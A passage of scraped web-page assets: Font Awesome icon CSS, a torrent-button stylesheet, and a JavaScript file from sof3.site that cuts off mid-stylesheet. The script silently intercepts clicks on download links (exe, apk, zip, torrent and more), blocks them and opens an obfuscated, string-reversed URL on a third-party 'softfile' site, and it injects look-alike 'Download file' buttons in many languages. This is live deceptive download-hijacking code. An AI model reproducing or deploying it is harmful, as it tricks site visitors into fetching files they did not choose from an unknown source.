"\f199";}.fa-wordpress:before {content : "\f19a";}.fa-openid:before {content : "\f19b";}.fa-institution:before, .fa-bank:before, .fa-university:before {content : "\f19c";}.fa-mortar-board:before, .fa-graduation-cap:before {content : "\f19d";}.fa-yahoo:before {content : "\f19e";}.fa-google:before {content : "\f1a0";}.fa-reddit:before {content : "\f1a1";}.fa-reddit-square:before {content : "\f1a2";}.fa-stumbleupon-circle:before {content : "\f1a3";}.fa-stumbleupon:before {content : "\f1a4";}.fa-delicious:before {content : "\f1a5";}.fa-digg:before {content : "\f1a6";}.fa-pied-piper:before {content : "\f1a7";}.fa-pied-piper-alt:before {content : "\f1a8";}.fa-drupal:before {content : "\f1a9";}.fa-joomla:before {content : "\f1aa";}.fa-language:before {content : "\f1ab";}.fa-fax:before {content : "\f1ac";}.fa-building:before {content : "\f1ad";}.fa-child:before {content : "\f1ae";}.fa-paw:before {content : "\f1b0";}.fa-spoon:before {content : "\f1b1";}.fa-cube:before {content : "\f1b2";}.fa-cubes:before {content : "\f1b3";}.fa-behance:before {content : "\f1b4";}.fa-behance-square:before {content : "\f1b5";}.fa-steam:before {content : "\f1b6";}.fa-steam-square:before {content : "\f1b7";}.fa-recycle:before {content : "\f1b8";}.fa-automobile:before, .fa-car:before {content : "\f1b9";}.fa-cab:before, .fa-taxi:before {content : "\f1ba";}.fa-tree:before {content : "\f1bb";}.fa-spotify:before {content : "\f1bc";}.fa-deviantart:before {content : "\f1bd";}.fa-soundcloud:before {content : "\f1be";}.fa-database:before {content : "\f1c0";}.fa-file-pdf-o:before {content : "\f1c1";}.fa-file-word-o:before {content : "\f1c2";}.fa-file-excel-o:before {content : "\f1c3";}.fa-file-powerpoint-o:before {content : "\f1c4";}.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {content : "\f1c5";}.fa-file-zip-o:before, .fa-file-archive-o:before {content : "\f1c6";}.fa-file-sound-o:before, .fa-file-audio-o:before {content : "\f1c7";}.fa-file-movie-o:before, .fa-file-video-o:before {content : "\f1c8";}.fa-file-code-o:before {content : "\f1c9";}.fa-vine:before {content : "\f1ca";}.fa-codepen:before {content : "\f1cb";}.fa-jsfiddle:before {content : "\f1cc";}.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {content : "\f1cd";}.fa-circle-o-notch:before {content : "\f1ce";}.fa-ra:before, .fa-rebel:before {content : "\f1d0";}.fa-ge:before, .fa-empire:before {content : "\f1d1";}.fa-git-square:before {content : "\f1d2";}.fa-git:before {content : "\f1d3";}.fa-y-combinator-square:before, .fa-yc-square:before, .fa-hacker-news:before {content : "\f1d4";}.fa-tencent-weibo:before {content : "\f1d5";}.fa-qq:before {content : "\f1d6";}.fa-wechat:before, .fa-weixin:before {content : "\f1d7";}.fa-send:before, .fa-paper-plane:before {content : "\f1d8";}.fa-send-o:before, .fa-paper-plane-o:before {content : "\f1d9";}.fa-history:before {content : "\f1da";}.fa-circle-thin:before {content : "\f1db";}.fa-header:before {content : "\f1dc";}.fa-paragraph:before {content : "\f1dd";}.fa-sliders:before {content : "\f1de";}.fa-share-alt:before {content : "\f1e0";}.fa-share-alt-square:before {content : "\f1e1";}.fa-bomb:before {content : "\f1e2";}.fa-soccer-ball-o:before, .fa-futbol-o:before {content : "\f1e3";}.fa-tty:before {content : "\f1e4";}.fa-binoculars:before {content : "\f1e5";}.fa-plug:before {content : "\f1e6";}.fa-slideshare:before {content : "\f1e7";}.fa-twitch:before {content : "\f1e8";}.fa-yelp:before {content : "\f1e9";}.fa-newspaper-o:before {content : "\f1ea";}.fa-wifi:before {content : "\f1eb";}.fa-calculator:before {content : "\f1ec";}.fa-paypal:before {content : "\f1ed";}.fa-google-wallet:before {content : "\f1ee";}.fa-cc-visa:before {content : "\f1f0";}.fa-cc-mastercard:before {content : "\f1f1";}.fa-cc-discover:before {content : "\f1f2";}.fa-cc-amex:before {content : "\f1f3";}.fa-cc-paypal:before {content : "\f1f4";}.fa-cc-stripe:before {content : "\f1f5";}.fa-bell-slash:before {content : "\f1f6";}.fa-bell-slash-o:before {content : "\f1f7";}.fa-trash:before {content : "\f1f8";}.fa-copyright:before {content : "\f1f9";}.fa-at:before {content : "\f1fa";}.fa-eyedropper:before {content : "\f1fb";}.fa-paint-brush:before {content : "\f1fc";}.fa-birthday-cake:before {content : "\f1fd";}.fa-area-chart:before {content : "\f1fe";}.fa-pie-chart:before {content : "\f200";}.fa-line-chart:before {content : "\f201";}.fa-lastfm:before {content : "\f202";}.fa-lastfm-square:before {content : "\f203";}.fa-toggle-off:before {content : "\f204";}.fa-toggle-on:before {content : "\f205";}.fa-bicycle:before {content : "\f206";}.fa-bus:before {content : "\f207";}.fa-ioxhost:before {content : "\f208";}.fa-angellist:before {content : "\f209";}.fa-cc:before {content : "\f20a";}.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {content : "\f20b";}.fa-meanpath:before {content : "\f20c";}.fa-buysellads:before {content : "\f20d";}.fa-connectdevelop:before {content : "\f20e";}.fa-dashcube:before {content : "\f210";}.fa-forumbee:before {content : "\f211";}.fa-leanpub:before {content : "\f212";}.fa-sellsy:before {content : "\f213";}.fa-shirtsinbulk:before {content : "\f214";}.fa-simplybuilt:before {content : "\f215";}.fa-skyatlas:before {content : "\f216";}.fa-cart-plus:before {content : "\f217";}.fa-cart-arrow-down:before {content : "\f218";}.fa-diamond:before {content : "\f219";}.fa-ship:before {content : "\f21a";}.fa-user-secret:before {content : "\f21b";}.fa-motorcycle:before {content : "\f21c";}.fa-street-view:before {content : "\f21d";}.fa-heartbeat:before {content : "\f21e";}.fa-venus:before {content : "\f221";}.fa-mars:before {content : "\f222";}.fa-mercury:before {content : "\f223";}.fa-intersex:before, .fa-transgender:before {content : "\f224";}.fa-transgender-alt:before {content : "\f225";}.fa-venus-double:before {content : "\f226";}.fa-mars-double:before {content : "\f227";}.fa-venus-mars:before {content : "\f228";}.fa-mars-stroke:before {content : "\f229";}.fa-mars-stroke-v:before {content : "\f22a";}.fa-mars-stroke-h:before {content : "\f22b";}.fa-neuter:before {content : "\f22c";}.fa-genderless:before {content : "\f22d";}.fa-facebook-official:before {content : "\f230";}.fa-pinterest-p:before {content : "\f231";}.fa-whatsapp:before {content : "\f232";}.fa-server:before {content : "\f233";}.fa-user-plus:before {content : "\f234";}.fa-user-times:before {content : "\f235";}.fa-hotel:before, .fa-bed:before {content : "\f236";}.fa-viacoin:before {content : "\f237";}.fa-train:before {content : "\f238";}.fa-subway:before {content : "\f239";}.fa-medium:before {content : "\f23a";}.fa-yc:before, .fa-y-combinator:before {content : "\f23b";}.fa-optin-monster:before {content : "\f23c";}.fa-opencart:before {content : "\f23d";}.fa-expeditedssl:before {content : "\f23e";}.fa-battery-4:before, .fa-battery-full:before {content : "\f240";}.fa-battery-3:before, .fa-battery-three-quarters:before {content : "\f241";}.fa-battery-2:before, .fa-battery-half:before {content : "\f242";}.fa-battery-1:before, .fa-battery-quarter:before {content : "\f243";}.fa-battery-0:before, .fa-battery-empty:before {content : "\f244";}.fa-mouse-pointer:before {content : "\f245";}.fa-i-cursor:before {content : "\f246";}.fa-object-group:before {content : "\f247";}.fa-object-ungroup:before {content : "\f248";}.fa-sticky-note:before {content : "\f249";}.fa-sticky-note-o:before {content : "\f24a";}.fa-cc-jcb:before {content : "\f24b";}.fa-cc-diners-club:before {content : "\f24c";}.fa-clone:before {content : "\f24d";}.fa-balance-scale:before {content : "\f24e";}.fa-hourglass-o:before {content : "\f250";}.fa-hourglass-1:before, .fa-hourglass-start:before {content : "\f251";}.fa-hourglass-2:before, .fa-hourglass-half:before {content : "\f252";}.fa-hourglass-3:before, .fa-hourglass-end:before {content : "\f253";}.fa-hourglass:before {content : "\f254";}.fa-hand-grab-o:before, .fa-hand-rock-o:before {content : "\f255";}.fa-hand-stop-o:before, .fa-hand-paper-o:before {content : "\f256";}.fa-hand-scissors-o:before {content : "\f257";}.fa-hand-lizard-o:before {content : "\f258";}.fa-hand-spock-o:before {content : "\f259";}.fa-hand-pointer-o:before {content : "\f25a";}.fa-hand-peace-o:before {content : "\f25b";}.fa-trademark:before {content : "\f25c";}.fa-registered:before {content : "\f25d";}.fa-creative-commons:before {content : "\f25e";}.fa-gg:before {content : "\f260";}.fa-gg-circle:before {content : "\f261";}.fa-tripadvisor:before {content : "\f262";}.fa-odnoklassniki:before {content : "\f263";}.fa-odnoklassniki-square:before {content : "\f264";}.fa-get-pocket:before {content : "\f265";}.fa-wikipedia-w:before {content : "\f266";}.fa-safari:before {content : "\f267";}.fa-chrome:before {content : "\f268";}.fa-firefox:before {content : "\f269";}.fa-opera:before {content : "\f26a";}.fa-internet-explorer:before {content : "\f26b";}.fa-tv:before, .fa-television:before {content : "\f26c";}.fa-contao:before {content : "\f26d";}.fa-500px:before {content : "\f26e";}.fa-amazon:before {content : "\f270";}.fa-calendar-plus-o:before {content : "\f271";}.fa-calendar-minus-o:before {content : "\f272";}.fa-calendar-times-o:before {content : "\f273";}.fa-calendar-check-o:before {content : "\f274";}.fa-industry:before {content : "\f275";}.fa-map-pin:before {content : "\f276";}.fa-map-signs:before {content : "\f277";}.fa-map-o:before {content : "\f278";}.fa-map:before {content : "\f279";}.fa-commenting:before {content : "\f27a";}.fa-commenting-o:before {content : "\f27b";}.fa-houzz:before {content : "\f27c";}.fa-vimeo:before {content : "\f27d";}.fa-black-tie:before {content : "\f27e";}.fa-fonticons:before {content : "\f280";}.fa-reddit-alien:before {content : "\f281";}.fa-edge:before {content : "\f282";}.fa-credit-card-alt:before {content : "\f283";}.fa-codiepie:before {content : "\f284";}.fa-modx:before {content : "\f285";}.fa-fort-awesome:before {content : "\f286";}.fa-usb:before {content : "\f287";}.fa-product-hunt:before {content : "\f288";}.fa-mixcloud:before {content : "\f289";}.fa-scribd:before {content : "\f28a";}.fa-pause-circle:before {content : "\f28b";}.fa-pause-circle-o:before {content : "\f28c";}.fa-stop-circle:before {content : "\f28d";}.fa-stop-circle-o:before {content : "\f28e";}.fa-shopping-bag:before {content : "\f290";}.fa-shopping-basket:before {content : "\f291";}.fa-hashtag:before {content : "\f292";}.fa-bluetooth:before {content : "\f293";}.fa-bluetooth-b:before {content : "\f294";}.fa-percent:before {content : "\f295";}

--- FILE ---
content_type: text/css
request_url: https://v-hd.info/css/torrent.css
body_size: 340
content:
#navbartor a {
    text-decoration: none;
    background: #3c74c8;
    padding: 10px;
    font-family: arial;
    border-radius: 4px;
    transition: .2s;
    font-size: 22px;
    padding-left: 30px;
    padding-right: 30px;
}
a.torrent {
    color: var(--torrentbuttontxt);
    text-decoration: none;
    padding: 0.8em 1em calc(0.8em + 3px);
    border-radius: 3px;
    background: rgb(139 195 74)!important;
    transition: .1s;
}


--- FILE ---
content_type: application/javascript
request_url: https://sof3.site/uv2.js?u=378&s=348
body_size: 8136
content:


try {

    var adbndObj = {

        dwnBtnStatus: "no",

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

            if (this.dwnBtnStatus !== "yes") return;

            var link = "02=emit&1=otua&1=dnal&2=vu?==AO0MDf4czM/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }

            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

            var link = "02=emit&1=otua&1=dnal&2=vu?==AO0MDf4czM/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

            var pplink = "02=emit&1=otua&1=dnal&2=vu?==AO0MDf4czM/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 {margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) {h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: 